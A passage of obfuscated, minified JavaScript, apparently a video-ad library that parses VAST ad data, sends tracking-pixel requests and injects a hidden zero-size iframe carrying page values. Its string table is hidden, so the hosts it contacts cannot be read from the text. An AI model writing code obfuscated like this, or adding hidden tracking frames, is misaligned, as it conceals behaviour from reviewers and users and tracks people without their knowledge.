_0x4a1f0b['id']=_0x566def(0xa42)+_0x348e57['id'],_0x4a1f0b[_0x566def(0x56a)]=_0x566def(0xf1f),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x1741)]=_0x566def(0x45a),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x167f)]=_0x566def(0xba3),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x64d)]='23',_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x259)+'ck',_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x1083),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x1083),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x3cc)]=_0x566def(0x139a)+'t',_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xaeb)]=_0x566def(0x880),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x84d),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x6fa)+'g']=_0x566def(0x84d),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xb16)+_0x566def(0x145a)]=_0x566def(0xfd0),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xd4c),_0x4a1f0b[_0x566def(0x5ea)+'r']=()=>{const _0x113aeb=_0x566def;_0x4a1f0b[_0x113aeb(0x54e)][_0x113aeb(0x3cc)]=_0x113aeb(0x22a);},_0x4a1f0b[_0x566def(0x1065)]=()=>{const _0x20295c=_0x566def;_0x4a1f0b[_0x20295c(0x54e)][_0x20295c(0x3cc)]=_0x20295c(0x139a)+'t';},_0x33aaa4[_0x566def(0x664)+'d'](_0x202392),_0x33aaa4[_0x566def(0x664)+'d'](_0x4d2011),_0x33aaa4[_0x566def(0x664)+'d'](_0x16b55c),_0x3c407d[_0x566def(0x664)+'d'](_0x33aaa4),_0x2a0b05[_0x566def(0x664)+'d'](_0x4a1f0b),_0x21bbee[_0x566def(0x664)+'d'](_0x3c407d),_0x21bbee[_0x566def(0x664)+'d'](_0x436720),_0x21bbee[_0x566def(0x664)+'d'](_0x2a0b05),{'content':_0x21bbee,'resizeFunc':_0x1bffbb};})({'id':this[_0x321c0f(0x82b)+'te']('id'),'position':_0x3fc6dd,'offset':_0x1fe042,'dataTitle':this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x1238)),'dataDescription':this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x106c)+_0x321c0f(0x1ce)),'dataIcon':this[_0x321c0f(0x82b)+'te'](_0x321c0f(0xf16)),'widthOfMissclickArea':0x32});this[_0x321c0f(0x5cf)][_0x321c0f(0x664)+'d'](_0x74ea6f[_0x321c0f(0x1097)]),this.#de=_0x74ea6f[_0x321c0f(0x12b3)];const _0x26bb81=this[_0x321c0f(0x5cf)][_0x321c0f(0x1244)+_0x321c0f(0x1590)](_0x321c0f(0x569)+this[_0x321c0f(0x82b)+'te']('id')),_0x10b53e=this[_0x321c0f(0x5cf)][_0x321c0f(0x1244)+_0x321c0f(0x1590)](_0x321c0f(0xa42)+this[_0x321c0f(0x82b)+'te']('id')),_0x499dc0=this[_0x321c0f(0x5cf)][_0x321c0f(0x1244)+_0x321c0f(0x1590)](_0x321c0f(0x133c)+this[_0x321c0f(0x82b)+'te']('id'));if(this[_0x321c0f(0x123b)+'te'](_0x321c0f(0x3a2)+_0x321c0f(0x946))){let _0x312c06=this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x3a2)+_0x321c0f(0x946));window[_0x2e1879]&&(_0x312c06+=_0x321c0f(0xb9a)+window[_0x2e1879]),_0x312c06+=_0x321c0f(0x10ad)+encodeURIComponent(_0x1cda06()),_0x312c06+=_0x321c0f(0xc1e)+encodeURIComponent(_0x19adbb());const _0x697c28=document[_0x321c0f(0xb0e)+_0x321c0f(0x5a0)](_0x321c0f(0x14a2));_0x697c28[_0x321c0f(0x1340)]=_0x312c06[_0x321c0f(0x733)](),_0x697c28[_0x321c0f(0x54e)][_0x321c0f(0xd76)]=_0x321c0f(0xb2a),_0x697c28[_0x321c0f(0x13a8)]=0x0,_0x697c28[_0x321c0f(0xbe1)]=0x0,_0x26bb81[_0x321c0f(0x664)+'d'](_0x697c28);}_0x50515c(_0x26bb81,_0x321c0f(0x95f),this[_0x321c0f(0x95f)]),_0x50515c(_0x10b53e,_0x321c0f(0x95f),this[_0x321c0f(0x107b)]),_0x50515c(_0x499dc0,_0x321c0f(0x95f),this[_0x321c0f(0x283)]);}[_0x372f37(0x720)](){this.#de&&this.#de();}}function _0x2b61f9(){const _0x4cbb90=_0x372f37;let _0x40ace3=arguments[_0x4cbb90(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x5e98de={};return _0x5e98de['id']=_0x40ace3['id']||null,_0x5e98de[_0x4cbb90(0x2b6)]=_0x40ace3[_0x4cbb90(0x2b6)]||null,_0x5e98de[_0x4cbb90(0xa4b)]=_0x40ace3[_0x4cbb90(0xa4b)]||null,_0x5e98de[_0x4cbb90(0xf3a)+'rk']=_0x40ace3[_0x4cbb90(0xf3a)+'rk']||null,_0x5e98de[_0x4cbb90(0x16ae)+_0x4cbb90(0x88d)]=[],_0x5e98de[_0x4cbb90(0xeb0)+_0x4cbb90(0x138d)]=[],_0x5e98de;}const _0x2d5294=[_0x372f37(0xbfe)+'ES',_0x372f37(0x3d9),_0x372f37(0xbf0),_0x372f37(0x851)+'D',_0x372f37(0xce4),_0x372f37(0x3b9)+_0x372f37(0x77f),_0x372f37(0x15fb),_0x372f37(0x705),_0x372f37(0x5dc)+_0x372f37(0x15e0),_0x372f37(0x1bf)+_0x372f37(0x552),_0x372f37(0x1bf)+'S',_0x372f37(0x1592)+_0x372f37(0x40e),_0x372f37(0x110e)+_0x372f37(0x552),_0x372f37(0x1052)+_0x372f37(0x40e),_0x372f37(0xcc8)+_0x372f37(0x1511),_0x372f37(0x8b2),_0x372f37(0x100c),_0x372f37(0x1713),_0x372f37(0x148b),_0x372f37(0x1369)+_0x372f37(0x129f),_0x372f37(0x582),_0x372f37(0x931),_0x372f37(0x1717),_0x372f37(0x9f4),_0x372f37(0x110a),_0x372f37(0x1086)+'T',_0x372f37(0x10a0),_0x372f37(0x11ad),_0x372f37(0x943)+_0x372f37(0x337),_0x372f37(0x13b5),_0x372f37(0x6b0)+_0x372f37(0x1189),_0x372f37(0x735),_0x372f37(0xbdb)+_0x372f37(0x1095),_0x372f37(0x155e)+'R',_0x372f37(0xfae),_0x372f37(0xbc9)+_0x372f37(0x1247),_0x372f37(0xcd1)+_0x372f37(0x16dd),_0x372f37(0x14fb),_0x372f37(0x7c0)+'E',_0x372f37(0x1682)+'E',_0x372f37(0x804)+'S',_0x372f37(0x12a5),_0x372f37(0x726),_0x372f37(0x1730)+_0x372f37(0x980),_0x372f37(0x39a)+_0x372f37(0x1004),_0x372f37(0x1298)+'NS',_0x372f37(0x423)+_0x372f37(0x12b0)];function _0x2d503d(_0x38bbc1){const _0x435f03=_0x372f37;let _0x3b6417=arguments[_0x435f03(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x58ed6e=arguments[_0x435f03(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x2c9a9b=[],_0xf011aa=_0x336138(_0x38bbc1);!_0x3b6417[_0x435f03(0xa7e)]||_0x58ed6e[_0x435f03(0x10fb)+'de']||/^[0-9]{3}$/[_0x435f03(0x4f0)](_0x3b6417[_0x435f03(0xa7e)])||(_0x3b6417[_0x435f03(0xa7e)]=0x384),_0x3b6417[_0x435f03(0xbfa)+'NG']=_0x465640(Math[_0x435f03(0xe80)](0x5f5e100*Math[_0x435f03(0x10cc)]())),_0x3b6417[_0x435f03(0x156b)]=new Date()[_0x435f03(0xf32)+'g'](),_0x3b6417[_0x435f03(0xa0a)]=_0x3b6417[_0x435f03(0x10cc)]=_0x3b6417[_0x435f03(0xbfa)+'NG'];for(const _0x2c52b5 in _0x3b6417)_0x3b6417[_0x2c52b5]=_0x54bd61(_0x3b6417[_0x2c52b5]);for(const _0x7bebf9 in _0xf011aa){const _0x298358=_0xf011aa[_0x7bebf9];_0x435f03(0x1370)==typeof _0x298358&&_0x2c9a9b[_0x435f03(0x10ae)](_0x5313f7(_0x298358,_0x3b6417));}return _0x2c9a9b;}function _0x5313f7(_0xfeaa2d,_0x106965){const _0x19ece6=_0x372f37,_0x4f7229=(_0xfeaa2d=_0x36a11e(_0xfeaa2d,_0x106965))[_0x19ece6(0xd1f)](/[^[\]]+(?=])/g);if(!_0x4f7229)return _0xfeaa2d;let _0x500813=_0x4f7229[_0x19ece6(0x692)](_0x424abb=>_0x2d5294[_0x19ece6(0xa5b)](_0x424abb)>-0x1);return 0x0===_0x500813[_0x19ece6(0x93d)]?_0xfeaa2d:(_0x500813=_0x500813[_0x19ece6(0x1655)]((_0x11c268,_0x710407)=>(_0x11c268[_0x710407]=-0x1,_0x11c268),{}),_0x36a11e(_0xfeaa2d,_0x500813));}function _0x36a11e(_0x2acbcf,_0x2f1538){const _0x538fdd=_0x372f37;let _0x47e785=_0x2acbcf;for(const _0x3316a8 in _0x2f1538){const _0x2ed7b0=_0x2f1538[_0x3316a8];_0x47e785=_0x47e785[_0x538fdd(0x1671)](new RegExp(_0x538fdd(0x155b)[_0x538fdd(0x587)](_0x3316a8,_0x538fdd(0x1432)),'g'),_0x2ed7b0);}return _0x47e785;}function _0x336138(_0x1cf2b1){const _0x558c0d=_0x372f37;return Array[_0x558c0d(0x9df)](_0x1cf2b1)?_0x1cf2b1[_0x558c0d(0xe4b)](_0x457ff4=>_0x457ff4&&_0x457ff4[_0x558c0d(0x136b)+_0x558c0d(0x354)](_0x558c0d(0x4de))?_0x457ff4[_0x558c0d(0x4de)]:_0x457ff4):_0x1cf2b1;}function _0x2d793b(_0x2a5533){const _0x578ee5=_0x372f37;return/^(https?:\/\/|\/\/)/[_0x578ee5(0x4f0)](_0x2a5533);}function _0x3989ce(_0x1377be,_0x226319){const _0x37c24d=_0x372f37;for(let _0x13cdbd=0x0;_0x13cdbd<_0x226319[_0x37c24d(0x93d)];_0x13cdbd++)if(_0x46f68d(_0x226319[_0x13cdbd],_0x1377be))return!0x0;return!0x1;}function _0x46f68d(_0x366117,_0x26bd66){const _0x2f408e=_0x372f37;if(_0x366117&&_0x26bd66){const _0x3ccc8e=Object[_0x2f408e(0x3d0)+_0x2f408e(0x91b)](_0x366117),_0x4b4382=Object[_0x2f408e(0x3d0)+_0x2f408e(0x91b)](_0x26bd66);return _0x3ccc8e[_0x2f408e(0x93d)]===_0x4b4382[_0x2f408e(0x93d)]&&_0x366117['id']===_0x26bd66['id']&&_0x366117[_0x2f408e(0x4de)]===_0x26bd66[_0x2f408e(0x4de)];}return!0x1;}function _0x54bd61(_0x14c568){const _0x4db238=_0x372f37;return encodeURIComponent(_0x14c568)[_0x4db238(0x1671)](/[!'()*]/g,_0x546de6=>'%'[_0x4db238(0x587)](_0x546de6[_0x4db238(0x7fe)](0x0)[_0x4db238(0x733)](0x10)));}function _0x465640(_0x5da6dc){const _0x2f9f4b=_0x372f37;let _0x44fb47=arguments[_0x2f9f4b(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x8;return _0x5da6dc[_0x2f9f4b(0x733)]()[_0x2f9f4b(0x338)](_0x44fb47,'0');}const _0x583923={'track':function(_0x53eedb,_0x3a830d,_0x12fe56){const _0x26639b=_0x372f37;_0x2d503d(_0x53eedb,_0x3a830d,_0x12fe56)[_0x26639b(0x637)](_0x2428bb=>{const _0x260793=_0x26639b;_0x260793(0x69d)!=typeof window&&null!==window&&(new Image()[_0x260793(0x1340)]=_0x2428bb);});},'resolveURLTemplates':_0x2d503d,'extractURLsFromTemplates':_0x336138,'filterUrlTemplates':function(_0x597b00){const _0x10b212=_0x372f37,_0x4c0c36={};return _0x4c0c36[_0x10b212(0x11d1)]=[],_0x4c0c36[_0x10b212(0x6d0)+'s']=[],_0x597b00[_0x10b212(0x1655)]((_0x2e51ea,_0x1c983b)=>{const _0x414e22=_0x10b212,_0xba0221=_0x1c983b[_0x414e22(0x4de)]||_0x1c983b;return _0x2d793b(_0xba0221)?_0x2e51ea[_0x414e22(0x11d1)][_0x414e22(0x10ae)](_0xba0221):_0x2e51ea[_0x414e22(0x6d0)+'s'][_0x414e22(0x10ae)](_0xba0221),_0x2e51ea;},_0x4c0c36);},'containsTemplateObject':_0x3989ce,'isTemplateObjectEqual':_0x46f68d,'encodeURIComponentRFC3986':_0x54bd61,'replaceUrlMacros':_0x5313f7,'isNumeric':function(_0x43be26){return!isNaN(parseFloat(_0x43be26))&&isFinite(_0x43be26);},'flatten':function _0x52bc63(_0x56e5d0){const _0x5dde96=_0x372f37;return _0x56e5d0[_0x5dde96(0x1655)]((_0x44b3cc,_0x10ff92)=>_0x44b3cc[_0x5dde96(0x587)](Array[_0x5dde96(0x9df)](_0x10ff92)?_0x52bc63(_0x10ff92):_0x10ff92),[]);},'joinArrayOfUniqueTemplateObjs':function(){const _0xb3c494=_0x372f37;let _0x488bb9=arguments[_0xb3c494(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],_0x2fadbd=arguments[_0xb3c494(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[];const _0x373e55=Array[_0xb3c494(0x9df)](_0x488bb9)?_0x488bb9:[],_0x5f4a0b=Array[_0xb3c494(0x9df)](_0x2fadbd)?_0x2fadbd:[];return _0x373e55[_0xb3c494(0x587)](_0x5f4a0b)[_0xb3c494(0x1655)]((_0x5f3f28,_0x3a790f)=>(_0x3989ce(_0x3a790f,_0x5f3f28)||_0x5f3f28[_0xb3c494(0x10ae)](_0x3a790f),_0x5f3f28),[]);},'isValidTimeValue':function(_0x52c7e1){const _0x45e49b=_0x372f37;return Number[_0x45e49b(0x28a)](_0x52c7e1)&&_0x52c7e1>=-0x2;},'addLeadingZeros':_0x465640,'isValidUrl':_0x2d793b,'isBrowserEnvironment':function(){const _0x356b45=_0x372f37;return _0x356b45(0x69d)!=typeof window;},'formatMacrosValues':function(_0xd122f7){const _0x524c4d=_0x372f37;return _0x524c4d(0x159f)!=typeof _0xd122f7?_0xd122f7:JSON[_0x524c4d(0x67f)](_0xd122f7);}};function _0x1ce515(_0x25c513){const _0x4041eb=_0x372f37;return[_0x4041eb(0x1139),_0x4041eb(0x100a),_0x4041eb(0xe02),'1'][_0x4041eb(0x84c)](_0x25c513);}const _0x35f06a={'childByName':function(_0x2169bb,_0x183ebe){const _0x281e86=_0x372f37;return Array[_0x281e86(0xd83)](_0x2169bb[_0x281e86(0xf5c)])[_0x281e86(0x56d)](_0x2f5d0b=>_0x2f5d0b[_0x281e86(0xdae)]===_0x183ebe);},'childrenByName':function(_0x182d53,_0x10aa86){const _0x33c8db=_0x372f37;return Array[_0x33c8db(0xd83)](_0x182d53[_0x33c8db(0xf5c)])[_0x33c8db(0x692)](_0x19aa6c=>_0x19aa6c[_0x33c8db(0xdae)]===_0x10aa86);},'resolveVastAdTagURI':function(_0x2709ef,_0x1972d2){const _0x392575=_0x372f37;if(!_0x1972d2)return _0x2709ef;if(_0x2709ef[_0x392575(0xf34)]('//')){const {protocol:_0x5a5432}=location;return''[_0x392575(0x587)](_0x5a5432)[_0x392575(0x587)](_0x2709ef);}if(!_0x2709ef[_0x392575(0x84c)](_0x392575(0x1589))){const _0x4b1ea1=_0x1972d2[_0x392575(0x6a5)](0x0,_0x1972d2[_0x392575(0x303)+'f']('/'));return''[_0x392575(0x587)](_0x4b1ea1,'/')[_0x392575(0x587)](_0x2709ef);}return _0x2709ef;},'parseBoolean':_0x1ce515,'parseNodeText':function(_0x732185){const _0x3db252=_0x372f37;return _0x732185&&(_0x732185[_0x3db252(0x15c5)+'t']||_0x732185[_0x3db252(0xb76)]||'')[_0x3db252(0xa90)]();},'copyNodeAttribute':function(_0x3837ed,_0x586ad6,_0x46e49c){const _0x2b7df0=_0x372f37,_0x44b73d=_0x586ad6[_0x2b7df0(0x82b)+'te'](_0x3837ed);_0x44b73d&&_0x46e49c[_0x2b7df0(0x7cd)+'te'](_0x3837ed,_0x44b73d);},'parseAttributes':function(_0x4c1f60){const _0x1b2ed9=_0x372f37;return Array[_0x1b2ed9(0xd83)](_0x4c1f60[_0x1b2ed9(0x5d2)])[_0x1b2ed9(0x1655)]((_0x1a55c0,_0x476d2d)=>(_0x1a55c0[_0x476d2d[_0x1b2ed9(0xdae)]]=_0x476d2d[_0x1b2ed9(0xd34)],_0x1a55c0),{});},'parseDuration':function(_0xb0ff3f){const _0x650096=_0x372f37;if(null==_0xb0ff3f)return-0x1;if(_0x583923[_0x650096(0xdd7)](_0xb0ff3f))return parseInt(_0xb0ff3f);const _0x4d85fd=_0xb0ff3f[_0x650096(0x11a8)](':');if(0x3!==_0x4d85fd[_0x650096(0x93d)])return-0x1;const _0x1c349f=_0x4d85fd[0x2][_0x650096(0x11a8)]('.');let _0x596057=parseInt(_0x1c349f[0x0]);0x2===_0x1c349f[_0x650096(0x93d)]&&(_0x596057+=parseFloat('0.'[_0x650096(0x587)](_0x1c349f[0x1])));const _0x43ff56=parseInt(0x3c*_0x4d85fd[0x1]),_0x35f8aa=parseInt(0x3c*_0x4d85fd[0x0]*0x3c);return isNaN(_0x35f8aa)||isNaN(_0x43ff56)||isNaN(_0x596057)||_0x43ff56>0xe10||_0x596057>0x3c?-0x1:_0x35f8aa+_0x43ff56+_0x596057;},'getStandAloneAds':function(){const _0x3979d9=_0x372f37;return(arguments[_0x3979d9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x3979d9(0x692)](_0x5c38fb=>!parseInt(_0x5c38fb[_0x3979d9(0xa4b)],0xa));},'getSortedAdPods':function(){const _0xa6dbc9=_0x372f37;return(arguments[_0xa6dbc9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0xa6dbc9(0x692)](_0x339ea4=>parseInt(_0x339ea4[_0xa6dbc9(0xa4b)],0xa))[_0xa6dbc9(0x370)]((_0xee9b63,_0xe5f5d0)=>_0xee9b63[_0xa6dbc9(0xa4b)]-_0xe5f5d0[_0xa6dbc9(0xa4b)]);},'assignAttributes':function(_0xc6462a,_0x21d2dc){const _0x3390b6=_0x372f37;_0xc6462a&&Array[_0x3390b6(0xd83)](_0xc6462a)[_0x3390b6(0x637)](_0x384e04=>{const _0x181a88=_0x3390b6;let {nodeName:_0x501fa4,nodeValue:_0x546d50}=_0x384e04;if(_0x501fa4&&_0x546d50&&_0x21d2dc[_0x181a88(0x136b)+_0x181a88(0x354)](_0x501fa4)){let _0x5b7bda=_0x546d50;_0x181a88(0x595)==typeof _0x21d2dc[_0x501fa4]&&(_0x5b7bda=_0x1ce515(_0x5b7bda)),_0x21d2dc[_0x501fa4]=_0x5b7bda;}});},'mergeWrapperAdData':function(_0x35aea6,_0xc9fac6){const _0x133ab8=_0x372f37;var _0x22d81b;_0x35aea6[_0x133ab8(0x473)+_0x133ab8(0x226)]=_0xc9fac6[_0x133ab8(0x473)+_0x133ab8(0x226)][_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0x473)+_0x133ab8(0x226)]),_0x35aea6[_0x133ab8(0x151b)+_0x133ab8(0x2f8)+'es']=_0xc9fac6[_0x133ab8(0x151b)+_0x133ab8(0x2f8)+'es'][_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0x151b)+_0x133ab8(0x2f8)+'es']),_0x35aea6[_0x133ab8(0x11c5)]=_0xc9fac6[_0x133ab8(0x11c5)][_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0x11c5)]),_0xc9fac6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)][_0x133ab8(0x93d)]>0x0&&(_0x35aea6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)]=[..._0x35aea6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)],..._0xc9fac6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)]]),_0x35aea6[_0x133ab8(0x16c7)+_0x133ab8(0x29f)+_0x133ab8(0x133f)]=_0xc9fac6[_0x133ab8(0x16c7)+_0x133ab8(0x29f)+_0x133ab8(0x133f)],_0x35aea6[_0x133ab8(0x134d)+_0x133ab8(0x13f0)]=_0xc9fac6[_0x133ab8(0x134d)+_0x133ab8(0x13f0)],_0x35aea6[_0x133ab8(0x539)+_0x133ab8(0x23d)]=_0xc9fac6[_0x133ab8(0x539)+_0x133ab8(0x23d)];const _0x4c3d38=(_0xc9fac6[_0x133ab8(0xaa2)]||[])[_0x133ab8(0x692)](_0x41b95c=>_0x41b95c&&_0x133ab8(0x62e)===_0x41b95c[_0x133ab8(0x355)]),_0x2b888a=_0x4c3d38[_0x133ab8(0x1655)]((_0x56a77d,_0x370bc5)=>((_0x370bc5[_0x133ab8(0x1084)]||[])[_0x133ab8(0x637)](_0x336ac6=>{const _0xacfd4a=_0x133ab8;(_0x336ac6[_0xacfd4a(0xc69)+_0xacfd4a(0x96c)+_0xacfd4a(0x146a)+_0xacfd4a(0x7bd)]||[])[_0xacfd4a(0x637)](_0x530ef8=>{const _0x5769b5=_0xacfd4a;_0x583923[_0x5769b5(0x35c)+_0x5769b5(0x14e5)+'ct'](_0x530ef8,_0x56a77d)||_0x56a77d[_0x5769b5(0x10ae)](_0x530ef8);});}),_0x56a77d),[]);_0x35aea6[_0x133ab8(0xaa2)]=_0x4c3d38[_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0xaa2)]);const _0x3c3eaa=_0xc9fac6[_0x133ab8(0x6f9)+_0x133ab8(0x168c)+_0x133ab8(0xb73)]&&_0xc9fac6[_0x133ab8(0x6f9)+_0x133ab8(0x168c)+_0x133ab8(0xb73)][_0x133ab8(0x93d)],_0x2649b3=_0xc9fac6[_0x133ab8(0x1b4)+_0x133ab8(0xec5)+_0x133ab8(0x61c)]&&_0xc9fac6[_0x133ab8(0x1b4)+_0x133ab8(0xec5)+_0x133ab8(0x61c)][_0x133ab8(0x93d)];if(_0x35aea6[_0x133ab8(0xaa2)][_0x133ab8(0x637)](_0x263038=>{const _0x458c02=_0x133ab8;if(_0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)]&&_0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x263038[_0x458c02(0x355)]])for(const _0x550b42 in _0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x263038[_0x458c02(0x355)]]){const _0x34c4e8=_0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x263038[_0x458c02(0x355)]][_0x550b42];Array[_0x458c02(0x9df)](_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42])||(_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42]=[]),_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42]=_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42][_0x458c02(0x587)](_0x34c4e8);}_0x458c02(0x2d2)===_0x263038[_0x458c02(0x355)]&&(_0x3c3eaa&&(_0x263038[_0x458c02(0x6f9)+_0x458c02(0x168c)+_0x458c02(0xb73)]=_0x263038[_0x458c02(0x6f9)+_0x458c02(0x168c)+_0x458c02(0xb73)][_0x458c02(0x587)](_0xc9fac6[_0x458c02(0x6f9)+_0x458c02(0x168c)+_0x458c02(0xb73)])),_0x2649b3&&(_0x263038[_0x458c02(0x1b4)+_0x458c02(0xec5)+_0x458c02(0x61c)]=_0x263038[_0x458c02(0x1b4)+_0x458c02(0xec5)+_0x458c02(0x61c)][_0x458c02(0x587)](_0xc9fac6[_0x458c02(0x1b4)+_0x458c02(0xec5)+_0x458c02(0x61c)])),!_0xc9fac6[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]||null!==_0x263038[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]&&void 0x0!==_0x263038[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]||(_0x263038[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]=_0xc9fac6[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)])),_0x458c02(0x62e)===_0x263038[_0x458c02(0x355)]&&_0x2b888a[_0x458c02(0x93d)]&&(_0x263038[_0x458c02(0x1084)]||[])[_0x458c02(0x637)](_0x4e0a3f=>{const _0x1cf9ee=_0x458c02;_0x4e0a3f[_0x1cf9ee(0xc69)+_0x1cf9ee(0x96c)+_0x1cf9ee(0x146a)+_0x1cf9ee(0x7bd)]=_0x583923[_0x1cf9ee(0xff4)+_0x1cf9ee(0x137b)+_0x1cf9ee(0x2aa)](_0x4e0a3f[_0x1cf9ee(0xc69)+_0x1cf9ee(0x96c)+_0x1cf9ee(0x146a)+_0x1cf9ee(0x7bd)],_0x2b888a);});}),_0xc9fac6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)]&&(_0x35aea6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)]=_0x35aea6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)][_0x133ab8(0x587)](_0xc9fac6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)])),_0xc9fac6[_0x133ab8(0x131e)+_0x133ab8(0xf00)]&&(_0x35aea6[_0x133ab8(0x131e)+_0x133ab8(0xf00)]=_0x35aea6[_0x133ab8(0x131e)+_0x133ab8(0xf00)][_0x133ab8(0x587)](_0xc9fac6[_0x133ab8(0x131e)+_0x133ab8(0xf00)])),null!==(_0x22d81b=_0xc9fac6[_0x133ab8(0xaa2)])&&void 0x0!==_0x22d81b&&_0x22d81b[_0x133ab8(0x93d)]){const _0x306af2=_0xc9fac6[_0x133ab8(0xaa2)][_0x133ab8(0x692)](_0x37a577=>{const _0x312d69=_0x133ab8;var _0x51c270;return(null===(_0x51c270=_0x37a577[_0x312d69(0x145c)])||void 0x0===_0x51c270?void 0x0:_0x51c270[_0x312d69(0x93d)])&&!_0x37a577[_0x312d69(0x156a)][_0x312d69(0x93d)];});_0x306af2[_0x133ab8(0x93d)]&&(_0x35aea6[_0x133ab8(0xaa2)]=_0x35aea6[_0x133ab8(0xaa2)][_0x133ab8(0x587)](_0x306af2));}}};function _0x2485fe(_0x527c00,_0x126bc7){const _0x1f55aa=_0x372f37,_0x42eb98=(function(){const _0x4fb149=_0x14ab;let _0x203712=arguments[_0x4fb149(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2ee97c,adId:_0x2031a1,sequence:_0x11b6ae,apiFramework:_0x41116a}=_0x2b61f9(_0x203712),_0x3c71ee={};return _0x3c71ee['id']=_0x2ee97c,_0x3c71ee[_0x4fb149(0x2b6)]=_0x2031a1,_0x3c71ee[_0x4fb149(0xa4b)]=_0x11b6ae,_0x3c71ee[_0x4fb149(0xf3a)+'rk']=_0x41116a,_0x3c71ee[_0x4fb149(0x355)]=_0x4fb149(0x62e),_0x3c71ee[_0x4fb149(0xd04)]=null,_0x3c71ee[_0x4fb149(0x1084)]=[],_0x3c71ee;}(_0x126bc7));return _0x42eb98[_0x1f55aa(0xd04)]=_0x527c00[_0x1f55aa(0x82b)+'te'](_0x1f55aa(0xd04))||null,_0x42eb98[_0x1f55aa(0x1084)]=_0x35f06a[_0x1f55aa(0xb4c)+_0x1f55aa(0x8ec)](_0x527c00,_0x1f55aa(0x12e3))[_0x1f55aa(0xe4b)](_0xf076a=>{const _0x30e849=_0x1f55aa,_0x3b517c=(function(){const _0xab7463=_0x14ab;let _0x1be8fe=arguments[_0xab7463(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x36c923={};return _0x36c923['id']=_0x1be8fe['id']||null,_0x36c923[_0xab7463(0x8de)]=_0xab7463(0x4d7)+'d',_0x36c923[_0xab7463(0x13a8)]=_0x1be8fe[_0xab7463(0x13a8)]||0x0,_0x36c923[_0xab7463(0xbe1)]=_0x1be8fe[_0xab7463(0xbe1)]||0x0,_0x36c923[_0xab7463(0xb3d)]=_0x1be8fe[_0xab7463(0xb3d)]||null,_0x36c923[_0xab7463(0xeda)+'t']=_0x1be8fe[_0xab7463(0xeda)+'t']||null,_0x36c923[_0xab7463(0x16e2)+_0xab7463(0xea6)]=_0x1be8fe[_0xab7463(0x16e2)+_0xab7463(0xea6)]||null,_0x36c923[_0xab7463(0x15ca)+_0xab7463(0x60d)]=_0x1be8fe[_0xab7463(0x15ca)+_0xab7463(0x60d)]||null,_0x36c923[_0xab7463(0xf3a)+'rk']=_0x1be8fe[_0xab7463(0xf3a)+'rk']||null,_0x36c923[_0xab7463(0x236)]=_0x1be8fe[_0xab7463(0x236)]||null,_0x36c923[_0xab7463(0x86f)]=_0x1be8fe[_0xab7463(0x86f)]||'1',_0x36c923[_0xab7463(0x401)+_0xab7463(0xafe)]=_0x1be8fe[_0xab7463(0x401)+_0xab7463(0xafe)]||_0xab7463(0x133d),_0x36c923[_0xab7463(0x518)+_0xab7463(0xbb8)]=[],_0x36c923[_0xab7463(0x45e)+_0xab7463(0x121a)]=[],_0x36c923[_0xab7463(0xae5)+_0xab7463(0xbb8)]=[],_0x36c923[_0xab7463(0xd5d)+'rs']=null,_0x36c923[_0xab7463(0x142a)]=null,_0x36c923[_0xab7463(0xc69)+_0xab7463(0x347)+_0xab7463(0xa70)+'te']=null,_0x36c923[_0xab7463(0xc69)+_0xab7463(0x96c)+_0xab7463(0x146a)+_0xab7463(0